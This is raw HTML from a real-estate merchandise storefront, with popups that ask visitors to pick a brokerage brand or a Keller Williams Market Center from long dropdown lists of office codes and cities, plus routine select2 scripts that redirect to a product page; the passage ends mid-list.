					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3afeacc" data-id="3afeacc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e14a38 elementor-widget elementor-widget-heading" data-id="8e14a38" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d30fa72 elementor-widget elementor-widget-shortcode" data-id="d30fa72" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="320066" class="elementor elementor-320066 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7891c13 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7891c13" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-61188b3" data-id="61188b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-437332b elementor-widget elementor-widget-heading" data-id="437332b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3a7d143 elementor-widget elementor-widget-shortcode" data-id="3a7d143" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">    <div class="agentstore-search-custom">
        <!-- <link rel="stylesheet" type="text/css" href="https://shopbkco.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css"> -->
        <link href="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css" rel="stylesheet" />
        <div class="agentstore-search__content">
            <p>
                <select id="agentstore-search__select__mygo" class="agentstore-search__select" data-minimum-results-for-search="Infinity">
                    <option value="">Enter Market Center Number or Name</option>
                    <optgroup label="Keller Williams">
                                                    <option value="mc143">
                                MC143 KELLER WILLIAMS® FRISCO STARS                            </option>
                                                    <option value="mc163">
                                MC163 KELLER WILLIAMS® LONESTAR DFW                            </option>
                                                    <option value="mc163bc">
                                MC163BC KELLER WILLIAMS® BEST SOUTHWEST                            </option>
                                                    <option value="mc239">
                                MC239 KELLER WILLIAMS® ALBUQUERQUE                            </option>
                                                    <option value="mc256">
                                MC256 KELLER WILLIAMS® ELLIS COUNTY                            </option>
                                                    <option value="mc424">
                                MC424 KELLER WILLIAMS® DALLAS MIDTOWN                            </option>
                                                    <option value="mc436">
                                MC436 KELLER WILLIAMS® TYLER                            </option>
                                                    <option value="mc48">
                                MC48 KELLER WILLIAMS® DALLAS PRESTON ROAD                            </option>
                                                    <option value="mc48bc">
                                MC48BC The Dallas Luxury Realty                            </option>
                                                    <option value="mc542">
                                MC542 KELLER WILLIAMS® URBAN DALLAS                            </option>
                                                    <option value="mc584">
                                MC584 KELLER WILLIAMS® REALTY                            </option>
                                                    <option value="mc642">
                                MC642 KELLER WILLIAMS® ALBUQUERQUE WESTSIDE                            </option>
                                                    <option value="mc72">
                                MC72 KELLER WILLIAMS® SOUTHLAKE                            </option>
                                                    <option value="mc85">
                                MC85 KELLER WILLIAMS® LAKE CITIES                            </option>
                                                    <option value="mc900">
                                MC900 GO KELLER WILLIAMS® REALTY SANTA FE - SANTAFEKW.COM                            </option>
                                                    <option value="mc900bc">
                                MC900BC KELLER WILLIAMS® REALTY                            </option>
                                                    <option value="mc92">
                                MC92 KELLER WILLIAMS® DALLAS METRO NORTH                            </option>
                                            </optgroup>
                </select>
                <!-- <script src="https://shopbkco.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script> -->
                <!-- <script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js"></script> -->

                <script>
                    (function ($) {
                        $(document).ready(function () {
                            $('#agentstore-search__select__mygo').select2({
                                placeholder: 'Choose your Market Center',
                                width: 340
                            }).val('').trigger('change');

                            $('#agentstore-search__select__mygo').on('select2:select', function (e) {
                                console.log($(this).val());
                                window.top.location.href = 'https://shopbkco.com/product-category/builthow/?mc_choice=' + $(this).val();
                            });

                            $('#agentstore-search__select__mygo').on('select2:open', function (e) {
                                $('.select2-search__field').attr('placeholder', 'Type your MC Number or Name Here');
                            });

                        });
                    })(jQuery);
                </script>
            </p>
        </div>
    </div>
    </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="319108" class="elementor elementor-319108 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4177ba1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4177ba1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c3a3cea" data-id="c3a3cea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2235409 elementor-widget elementor-widget-heading" data-id="2235409" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-af2d545 elementor-widget elementor-widget-shortcode" data-id="af2d545" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">    <div class="agentstore-search-custom">
        <link rel="stylesheet" type="text/css"
              href="https://shopbkco.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css">
        <div class="agentstore-search__content">
            <p>
                <select id="agentstore-search__select__pw" class="agentstore-search__select">
                    <option value="">Enter Market Center Number or Name</option>
                    <optgroup label="Keller Williams">
                        <option value="mc808">MC808 - Keller Williams® Realty Chico</option>
                        <option value="mc482">MC482 - Keller Williams® Realty Elk Grove</option>
                        <option value="mc153">MC153 - Keller Williams® Realty Roseville</option>
                        <option value="mc153bc">MC153BC Keller Williams® Realty Sac Portfolio</option>
                    </optgroup>
                </select>
                <script
                    src="https://shopbkco.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script>
                <script>
                    (function ($) {
                        $(document).ready(function () {
                            $('#agentstore-search__select__pw').select2({
                                placeholder: 'Choose your Market Center',
                                width: 340
                            });

                            $('#agentstore-search__select__pw').on('select2:select', function (e) {
                                console.log($(this).val());
                                window.top.location.href = 'https://shopbkco.com/product-category/builthow/?mc_choice=' + $(this).val();
                            });

                            $('#agentstore-search__select__pw').on('select2:open', function (e) {
                                $('.select2-search__field').attr('placeholder', 'Type your MC Number or Name Here');
                            });

                        });
                    })(jQuery);
                </script>
            </p>
        </div>
    </div>
    </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="254974" class="elementor elementor-254974 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-209ef84 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="209ef84" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-85617a0" data-id="85617a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69421c4 elementor-widget elementor-widget-heading" data-id="69421c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">READY FOR A <strong>CUSTOMIZED</strong> EXPERIENCE?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-17ac283 elementor-widget elementor-widget-heading" data-id="17ac283" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CHOOSE YOUR BRAND</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b0c2242 elementor-widget elementor-widget-shortcode" data-id="b0c2242" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					    	<link rel="stylesheet" href="https://shopbkco.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css">
    	<style>
    		.brandpickerpopup {
    		}

    		.brandpickerpopup__header {
				text-align: center;
    		}

    		.brandpickerpopup__header__title {
    			font-size: 30px;
    			font-weight: 600;
    		}

    		.brandpickerpopup {
    			text-align: center;
    		}

    		.brandpickerpopup ul {
    			margin: 0;
    			padding: 0;
    		}

    		.brandpickerpopup li {
    			display: inline-block;
    			margin: 5px;
    			vertical-align: top;
    		}

    		.brandpickerpopup li a {
    			display: block;
    			font-size: 20px;
    			font-weight: 600;
    		}

    		.select2-container--open {
    			z-index: 99992;
    		}

    		[data-start-shopping] {
    			display: inline-block;
    			min-width: 200px;
    			background: #b40101;
    			color: #fff;
    			font-weight: 600;
    			padding: 10px;
    			font-size: 18px;

    		}
    	</style>
		<div class="brandpickerpopup">

			<div class="brandpickerpopup__body">
				<div class="brandpickerpopup__body__brandpicker">
					<select name="brand">
						<option value="">---</option>
						<option value="brand_kw" >Keller Williams</option>
						<option value="onereal" >Real Brokerage</option>
						<option value="place" >PLACE</option>
						<option value="brand_generic" >Other Brokerage</option>
						<option value="brand_c21" >Century 21</option>
						<option value="brand_exp" >eXp Realty</option>
						<option value="brand_bh" >Berkshire Hathaway</option>
						<option value="brand_remax" >RE/MAX</option>
						<!-- <option value="brand_compass" >Compass</option> -->
					</select>
				</div>
				<div class="brandpickerpopup__body__c21" style="display: none;">
					<a href="#" data-start-shopping="brand_c21">Start Shopping</a>
				</div>
				<div class="brandpickerpopup__body__remax" style="display: none;">
					<a href="#" data-start-shopping="brand_remax">Start Shopping</a>
				</div>
				<div class="brandpickerpopup__body__kw" style="display: none;">
										<br>
					<div style="color: #fff; font-size: 16px;">... and please pick your KW Market Center</div>
					<br>
					<select class="brandpickerpopup__body__kw__selectjs">
						<option value="">Enter Market Center Number or Name</option>
															<option value="mc000">
										MC000 &mdash; KW® YOUR OFFICE ( YOUR)									</option>
							        									<option value="mc1">
										MC1 &mdash; KW® AUSTIN SW (AUSTIN, TX)									</option>
							        									<option value="mc10">
										MC10 &mdash; KW® HOUSTON MEMORIAL (HOUSTON, TX)									</option>
							        									<option value="mc1000">
										MC1000 &mdash; KW® MOMENTUM (QC J4Z)									</option>
							        									<option value="mc1001">
										MC1001 &mdash; KW® FOX CITIES (APPLETON, WI)									</option>
							        									<option value="mc1002">
										MC1002 &mdash; KW® REALTY MAUI (MAUI, HI)									</option>
							        									<option value="mc1003">
										MC1003 &mdash; KW® KW COLLEGE PARK - UPLAND (UPLAND, CA)									</option>
							        									<option value="mc1004">
										MC1004 &mdash; KW® STILLWATER (STILLWATER, OK)									</option>
							        									<option value="mc1005">
										MC1005 &mdash; KW® VERO BEACH (BEACH, FL)									</option>
							        									<option value="mc1006">
										MC1006 &mdash; KW® GREATER BINGHAMTON (BINGHAMTON, NY)									</option>
							        									<option value="mc1007">
										MC1007 &mdash; KW® TUSCALOOSA (TUSCALOOSA, AL)									</option>
							        									<option value="mc1008">
										MC1008 &mdash; KW® KAUAI (LIHUE, HI)									</option>
							        									<option value="mc1009">
										MC1009 &mdash; KW® CAPITAL CITY (SALEM, OR)									</option>
							        									<option value="mc1010">
										MC1010 &mdash; KW® SMOKY MOUNTAINS (ALCOA, TN)									</option>
							        									<option value="mc1011">
										MC1011 &mdash; KW® LANCASTER (ELMA, NY)									</option>
							        									<option value="mc1012">
										MC1012 &mdash; KW® NYC QUEENS OZONE PARK (PARK, NY)									</option>
							        									<option value="mc1013">
										MC1013 &mdash; KW® COASTAL PARTNERS (BEACH, FL)									</option>
							        									<option value="mc1014">
										MC1014 &mdash; KW® SAN FRANCISCO (FRANCISCO, CA)									</option>
							        									<option value="mc1015">
										MC1015 &mdash; KW® CENTRAL OREGON (BEND, OR)									</option>
							        									<option value="mc1016">
										MC1016 &mdash; KW® SIGNATURE PROPERTIES (NORWELL, MA)									</option>
							        									<option value="mc1017">
										MC1017 &mdash; KW® BIRMINGHAM (BIRMINGHAM, MI)									</option>
							        									<option value="mc1018">
										MC1018 &mdash; KW® SYNERGY (ABILENE, TX)									</option>
							        									<option value="mc1019">
										MC1019 &mdash; KW® WEST PARTNERS (LOUIS, MO)									</option>
							        									<option value="mc1020">
										MC1020 &mdash; KW® SOUTH PASADENA / SAN GABRIEL VALLEY (ALHAMBRA, CA)									</option>
							        									<option value="mc1021">
										MC1021 &mdash; KW® EVERETT (EVERETT, WA)									</option>
							        									<option value="mc1021bc">
										MC1021BC &mdash; KW® SOUTH WHIDBEY (LANGLEY, WA)									</option>
							        									<option value="mc1022">
										MC1022 &mdash; KW® CITY VIEWS (LEE, NJ)									</option>
							        									<option value="mc1023">
										MC1023 &mdash; KW® TRIBECA (YORK, NY)									</option>
							        									<option value="mc1024">
										MC1024 &mdash; KW® ISLAND LIFE REAL ESTATE (VENICE, FL)									</option>
							        									<option value="mc1025">
										MC1025 &mdash; KW® BAYOU PARTNERS (HOUMA, LA)									</option>
							        									<option value="mc1027">
										MC1027 &mdash; KW® REALTY ELITE (MASSAPEQUA, NY)									</option>
							        									<option value="mc1028">
										MC1028 &mdash; KW® CRYSTAL COAST (CITY, NC)									</option>
							        									<option value="mc1029">
										MC1029 &mdash; KW® PHILLY SOUTH (PHILADELPHIA, PA)									</option>
							        									<option value="mc103">
										MC103 &mdash;  (Chicago IL)									</option>
							        									<option value="mc1030">
										MC1030 &mdash; KW® RED RIVER (BOSSIER, LA)									</option>
							        									<option value="mc1031">
										MC1031 &mdash; KW® OWENSBORO (OWENSBORO, KY)									</option>
							        									<option value="mc1032">
										MC1032 &mdash; KW® EXPERIENCE (GROVE, IL)									</option>
							        									<option value="mc1033">
										MC1033 &mdash; KW® ELITE REALTY (DURHAM, NC)									</option>
							        									<option value="mc1034">
										MC1034 &mdash; KW® WESTERN MONTANA (Missoula, MT)									</option>
							        									<option value="mc1035">
										MC1035 &mdash; KW® LEGACY (LAYTON, UT)									</option>
							        									<option value="mc1036">
										MC1036 &mdash; KW® PREMIER REALTY (CITY, OH.)									</option>
							        									<option value="mc1037">
										MC1037 &mdash; KW® VANCOUVER (BC V5V)									</option>
							        									<option value="mc1038">
										MC1038 &mdash; KW® VACA VALLEY (VACAVILLE, CA)									</option>
							        									<option value="mc1039">
										MC1039 &mdash; KW® REALTY UPPER NW DC (WASHINGTON, DC)									</option>
							        									<option value="mc1040">
										MC1040 &mdash; KW® ELITE (PETERSBURG, PA)									</option>
							        									<option value="mc1041">
										MC1041 &mdash; KW® REALTY OF DELMARVA (CITY, MD)									</option>
							        									<option value="mc1041bc1">
										MC1041BC1 &mdash; KW® REALTY OF DELMARVA (SALISBURY, MD)									</option>
							        									<option value="mc1042">
										MC1042 &mdash; KW® PREFERRED PROPERTIES (BAYVILLE, NJ)									</option>
							        									<option value="mc1043">
										MC1043 &mdash; KW® OCEAN LIVING (PLEASANT, NJ)									</option>
							        									<option value="mc1044">
										MC1044 &mdash; KW® CITY LIFE JC (CITY, NJ)									</option>
							        									<option value="mc1045">
										MC1045 &mdash; KW® ELITE REALTY (BAYTOWN, TX)									</option>
							        									<option value="mc1046">
										MC1046 &mdash; KW® SPRINGFIELD (SPRINGFIELD, VA)									</option>
							        									<option value="mc1048">
										MC1048 &mdash; KW® COASTAL LIVING III (Fl 34239)									</option>
							        									<option value="mc1049">
										MC1049 &mdash; KW® RIVERTOWN (GRANDVILLE, MI)									</option>
							        									<option value="mc1050">
										MC1050 &mdash; KW® MOUNTAINS TO SOUND (KENT, WA)									</option>
							        									<option value="mc1051">
										MC1051 &mdash; KW® SCHERERVILLE (SCHERERVILLE, IN)									</option>
							        									<option value="mc1052">
										MC1052 &mdash; KW® ONE LEGACY PARTNERS, LLC (TOPEKA, KS)									</option>
							        									<option value="mc1052bc">
										MC1052BC &mdash; KW® ONE LEGACY PARTNERS (MANHATTAN, KS)									</option>
							        									<option value="mc1053">
										MC1053 &mdash; KW® GAINESVILLE REALTY PARTNERS (GAINESVILLE, FL)									</option>
							        									<option value="mc1054">
										MC1054 &mdash; KW® BREA FULLERTON (BREA, CA)									</option>
							        									<option value="mc1056">
										MC1056 &mdash; KW® INGLEWOOD (CA 90301-2318)									</option>
							        									<option value="mc1057">
										MC1057 &mdash; KW® NORTHERN ARIZONA (PRESCOTT, AZ)									</option>
							        									<option value="mc1058">
										MC1058 &mdash; KW® LINCOLN (LINCOLN, NE)									</option>
							        									<option value="mc1058bc">
										MC1058BC &mdash; KW® REALTY HEARTLAND (LINCOLN, NE)									</option>
							        									<option value="mc1059">
										MC1059 &mdash; KW® INTEGRITY (LAWRENCE, KS)									</option>
							        									<option value="mc106">
										MC106 &mdash; KW® SUCCESS (LAYTON, UT)									</option>
							        									<option value="mc1060">
										MC1060 &mdash; KW® LA MIRADA (MIRADA, CA)									</option>
							        									<option value="mc1061">
										MC1061 &mdash; KW® OAKLAND (OAKLAND, CA)									</option>
							        									<option value="mc1062">
										MC1062 &mdash; KW® PREMIER PROPERTIES (Pomona, CA)									</option>
							        									<option value="mc1063">
										MC1063 &mdash; KW® REALTY MILWAUKEE SOUTHWEST (BERLIN, WI)									</option>
							        									<option value="mc1064">
										MC1064 &mdash; KW® OAKVILLE WEST (ON L6K)									</option>
							        									<option value="mc1065">
										MC1065 &mdash; KW® PRIME REALTY (VINELAND, NJ)									</option>
							        									<option value="mc1066">
										MC1066 &mdash; KW® COMPLETE NIAGARA REALTY (ON L2R)									</option>
							        									<option value="mc1067">
										MC1067 &mdash; KW® PLATINUM (NL A1B)									</option>
							        									<option value="mc1068">
										MC1068 &mdash; KW® LEGACY GROUP (RAPIDS, IA)									</option>
							        									<option value="mc1068bc1">
										MC1068BC1 &mdash; KW® LEGACY GROUP (CORALVILLE, IA)									</option>
							        									<option value="mc1068bc2">
										MC1068BC2 &mdash; KW® LEGACY GROUP (DUBUQUE IA)									</option>
							        									<option value="mc1068bc3">
										MC1068BC3 &mdash; KW® LEGACY GROUP (ANAMOSA, IA)									</option>
							        									<option value="mc1068bc4">
										MC1068BC4 &mdash; KW® LEGACY GROUP (WAUKON, IA)									</option>
							        									<option value="mc107">
										MC107 &mdash; KW® CORNERSTONE REALTY (OCALA, FL)									</option>
							        									<option value="mc1070">
										MC1070 &mdash; KW® GATEWAY (CANANDAIGUA, NY)									</option>
							        									<option value="mc1071">
										MC1071 &mdash; KW® KEY WEST COMPASS REALTY (WEST, FL)									</option>
							        									<option value="mc1072">
										MC1072 &mdash; KW® FALL RIVER (RIVER, MA)									</option>
							        									<option value="mc1073">
										MC1073 &mdash; KW® LEGACY GROUP (RICHMOND, KY)									</option>
							        									<option value="mc1073bc1">
										MC1073BC1 &mdash; KW® LEGACY GROUP (Ashland, KY)									</option>
							        									<option value="mc1073bc2">
										MC1073BC2 &mdash; KW® LEGACY GROUP (Sterling, KY)									</option>
							        									<option value="mc1073bc3">
										MC1073BC3 &mdash; KW® LEGACY GROUP (London, KY)									</option>
							        									<option value="mc1073bc4">
										MC1073BC4 &mdash; KW® LEGACY GROUP (GEORGETOWN, KY)									</option>
							        									<option value="mc1073bc5">
										MC1073BC5 &mdash; KW® LEGACY GROUP (Nicholasville, KY)									</option>
							        									<option value="mc1074">
										MC1074 &mdash; KW® SEVEN HILLS (CINCINNATI, OH)									</option>
							        									<option value="mc1075">
										MC1075 &mdash; KW® ATLANTIC PARTNERS ST AUGUSTINE (AUGUSTINE, FL)									</option>
							        									<option value="mc1076">
										MC1076 &mdash; KW TOP OF THE ROCKIES (FRISCO, CO)									</option>
							        									<option value="mc1077">
										MC1077 &mdash; KW® SEWICKLEY (SEWICKLEY, PA)									</option>
							        									<option value="mc1078">
										MC1078 &mdash; KW® COSTA MESA (MESA, CA)									</option>
							        									<option value="mc1079">
										MC1079 &mdash; KW® REALTY PARTNERS (CO )									</option>
							        									<option value="mc107bc">
										MC107BC &mdash; KW® REALTY (WILDWOOD, FL)									</option>
							        									<option value="mc1080">
										MC1080 &mdash; KW® DRIVE (SC 29605,)									</option>
							        									<option value="mc1081">
										MC1081 &mdash; KW® NORTH SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc1082">
										MC1082 &mdash; KW® WESTMORELAND COUNTY (GREENSBURG, PA)									</option>
							        									<option value="mc1083">
										MC1083 &mdash; KW® WEST CHESTER (CHESTER, PA)									</option>
							        									<option value="mc1084">
										MC1084 &mdash; KW® PLATINUM (GARNER, NC)									</option>
							        									<option value="mc1085">
										MC1085 &mdash; KW® ELITE REALTY (ASHEVILLE, NC)									</option>
							        									<option value="mc1086">
										MC1086 &mdash; KW® PLAZA REALTY PARTNERS, LLC (CITY, MO)									</option>
							        									<option value="mc1087">
										MC1087 &mdash; KW® UMPQUA VALLEY (ROSEBURG, OR)									</option>
							        									<option value="mc1088">
										MC1088 &mdash; KW MARQUEE (EDWARDSVILLE, IL)									</option>
							        									<option value="mc1090">
										MC1090 &mdash; KW® SARATOGA (SARATOGA, CA)									</option>
							        									<option value="mc1091">
										MC1091 &mdash; KW® SPRINGFIELD (SPRINGFIELD, IL)									</option>
							        									<option value="mc1092">
										MC1092 &mdash; KW® YAKIMA VALLEY (YAKIMA, WA)									</option>
							        									<option value="mc1093">
										MC1093 &mdash; KW® PREMIER REALTY (SPRINGS, CO)									</option>
							        									<option value="mc1094">
										MC1094 &mdash; KW® FIRST (BLANC, MI)									</option>
							        									<option value="mc1094bc">
										MC1094BC &mdash; KW® FIRST (MARQUETTE, MI)									</option>
							        									<option value="mc1095">
										MC1095 &mdash; KW® PARK VIEWS REALTY (RUTHERFORD, NJ)									</option>
							        									<option value="mc1096">
										MC1096 &mdash; KW® REALTY PARTNERS (Westminster, MD)									</option>
							        									<option value="mc1097">
										MC1097 &mdash; KW® REALTY URBAN ELITE (DENVER, CO)									</option>
							        									<option value="mc1098">
										MC1098 &mdash; KW® CENTENNIAL HILLS/LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc1099">
										MC1099 &mdash; KW® FORT WAYNE (WAYNE, IN)									</option>
							        									<option value="mc110">
										MC110 &mdash; KW® METAIRIE (METAIRIE, LA)									</option>
							        									<option value="mc1100">
										MC1100 &mdash; KW® LAREDO (LAREDO, TX)									</option>
							        									<option value="mc1101">
										MC1101 &mdash; KW® THREE BRIDGES (PLAINS, MD)									</option>
							        									<option value="mc1102">
										MC1102 &mdash; KW® SCRANTON WILKES BARRE (TOWNSHIP, PA)									</option>
							        									<option value="mc1103">
										MC1103 &mdash; KW® Points North (WOODBURY, NY)									</option>
							        									<option value="mc1104">
										MC1104 &mdash; KW® PORTFOLIO DOWNTOWN TORONTO (ON M4N)									</option>
							        									<option value="mc1105">
										MC1105 &mdash; KW® REALTY ROANOKE (ROANOKE, VA)									</option>
							        									<option value="mc1106">
										MC1106 &mdash; KW® COLUMBIA BASIN (RICHLAND, WA)									</option>
							        									<option value="mc1106bc">
										MC1106BC &mdash; KW® WALLA WALLA (WALLA, WA)									</option>
							        									<option value="mc1107">
										MC1107 &mdash; KW® STATEN ISLAND (ISLAND, NY)									</option>
							        									<option value="mc1108">
										MC1108 &mdash; KW® THE LAKES (ELSINORE, CA)									</option>
							        									<option value="mc1109">
										MC1109 &mdash; KW® NORTH CENTRAL WASHINGTON (WENATCHEE, WA)									</option>
							        									<option value="mc111">
										MC111 &mdash; KW® REALTY MULINIX (NORMAN, OK)									</option>
							        									<option value="mc1110">
										MC1110 &mdash; KW® PLATINUM REALTY (WYOMISSING, PA)									</option>
							        									<option value="mc1111">
										MC1111 &mdash; KW® CONNEXION MONTREAL (QC H2R)									</option>
							        									<option value="mc1113">
										MC1113 &mdash; KW® COMMUNITY PARTNERS (MIAMISBURG, OH)									</option>
							        									<option value="mc1114">
										MC1114 &mdash; KW® FREEDOM REALTY (FOUNTAIN, CO)									</option>
							        									<option value="mc1115">
										MC1115 &mdash; KW® SPECTRUM PROPERTIES (IRVINE, CA)									</option>
							        									<option value="mc1116">
										MC1116 &mdash; KW® DEARBORN (DEARBORN, MI)									</option>
							        									<option value="mc1117">
										MC1117 &mdash; KW® PLATINUM REALTY (SMITH, AR)									</option>
							        									<option value="mc1118">
										MC1118 &mdash; KW® PORTLAND ELITE (CLACKAMAS, OR)									</option>
							        									<option value="mc1119">
										MC1119 &mdash; KW® REAL ESTATE SERVICES (MB R3Y)									</option>
							        									<option value="mc111bc">
										MC111BC &mdash; KW® ARDMORE (ARDMORE, OK)									</option>
							        									<option value="mc111bc2">
										MC111BC2 &mdash; KW® SOUTH CENTRAL VALLEY (VALLEY, OK)									</option>
							        									<option value="mc112">
										MC112 &mdash; KW® REALTY PROFESSIONAL PARTNERS (GLENDALE, AZ)									</option>
							        									<option value="mc1120">
										MC1120 &mdash; KW® REALTY PROSPERITY (WAYNE, NJ)									</option>
							        									<option value="mc1121">
										MC1121 &mdash; KW® ELITE (LAWN, IL)									</option>
							        									<option value="mc1122">
										MC1122 &mdash; KW® REALTY JERSEY SHORE SOUTH (NEW JERSEY)									</option>
							        									<option value="mc1123">
										MC1123 &mdash; KW® REALTY INTERNATIONAL LIFESTYLES (MIAMI, FL)									</option>
							        									<option value="mc1124">
										MC1124 &mdash; KW® MADISON (MADISON, MS)									</option>
							        									<option value="mc1125">
										MC1125 &mdash; KW® REALTY GOLDEN ISLES (ISLAND, GA)									</option>
							        									<option value="mc1126">
										MC1126 &mdash; KW® MILWAUKEE LAKE COUNTRY (HEARTLAND, WI)									</option>
							        									<option value="mc1127">
										MC1127 &mdash; KW® PREMIER (ROBBINSVILLE, NJ)									</option>
							        									<option value="mc1128">
										MC1128 &mdash; KW® PALMETTO (COLUMBIA, SC)									</option>
							        									<option value="mc1128bc">
										MC1128BC &mdash; KW® PALMETTO (Sumter, SC)									</option>
							        									<option value="mc1128bc2">
										MC1128BC2 &mdash; KW® PALMETTO (Orangeburg, SC)									</option>
							        									<option value="mc1129">
										MC1129 &mdash; KW® REALTY ELITE PARTNERS II (INVERNESS, FL)									</option>
							        									<option value="mc113">
										MC113 &mdash; KW® BELLEVUE (Bellevue WA)									</option>
							        									<option value="mc1130">
										MC1130 &mdash; KW® REALTY MIAMI LAKES (LAKES, FL)									</option>
							        									<option value="mc1131">
										MC1131 &mdash; KW® REALTY LEGACY (APEX, NC)									</option>
							        									<option value="mc1132">
										MC1132 &mdash; KW® REALTY AIKEN PARTNERS (AIKEN, SC)									</option>
							        									<option value="mc1133">
										MC1133 &mdash; KW® REALTY OUTER BANKS (SHORES, NC)									</option>
							        									<option value="mc1134">
										MC1134 &mdash; KW® HARDIN BULLITT (ELIZABETHTOWN, KENTUCKY)									</option>
							        									<option value="mc1135">
										MC1135 &mdash; KW® REALTY SOUTHEAST ALABAMA (DOTHAN, ALABAMA)									</option>
							        									<option value="mc1136">
										MC1136 &mdash; KW® REALTY BIRMINGHAM - HOMEWOOD (BIRMINGHAM, AL)									</option>
							        									<option value="mc1137">
										MC1137 &mdash; KW® LEGENDARY (SQUARE, NY)									</option>
							        									<option value="mc1138">
										MC1138 &mdash; KW® REALTY DIVERSIFIED (CLAIRE, WI)									</option>
							        									<option value="mc1139">
										MC1139 &mdash; KW® SPACE COAST REALTY (BEACH, FL)									</option>
							        									<option value="mc1140">
										MC1140 &mdash; KW® INNOVATE (AURORA, IL)									</option>
							        									<option value="mc1141">
										MC1141 &mdash; KW® SIERRA FOOTHILLS (SONORA, CA)									</option>
							        									<option value="mc1142">
										MC1142 &mdash; KW® BOSTON METROWEST (FRAMINGHAM, MA)									</option>
							        									<option value="mc1143">
										MC1143 &mdash; KW® REALTY HUDSON VALLEY NORTH (KINGSTON, NY)									</option>
							        									<option value="mc1144">
										MC1144 &mdash; KW® SANTA CLARA VALLEY (CLARA, CA)									</option>
							        									<option value="mc1145">
										MC1145 &mdash; KW ELITE KW REALTY (HATTIESBURG, MS)									</option>
							        									<option value="mc1146">
										MC1146 &mdash; KW® HOUSTON CENTRAL (HOUSTON, TX)									</option>
							        									<option value="mc1147">
										MC1147 &mdash; KW® NYC (York, NY)									</option>
							        									<option value="mc1147bc1">
										MC1147BC1 &mdash; New York Living Solutions Team at Keller Williams NYC (New York, NY) (York, NY)									</option>
							        									<option value="mc1148">
										MC1148 &mdash; KW RESERVE (GARDENS FL)									</option>
							        									<option value="mc1149">
										MC1149 &mdash; KW® OLYMPIC (SEQUIM, WA)									</option>
							        									<option value="mc1150">
										MC1150 &mdash; KW® CALIFORNIA-NORTHERN AND HAWAII (MERCED, CA)									</option>
							        									<option value="mc1151">
										MC1151 &mdash; KW® ELITE (OMAHA, NE)									</option>
							        									<option value="mc1152">
										MC1152 &mdash; KW® PINNACLE (O'FALLON, IL)									</option>
							        									<option value="mc1153">
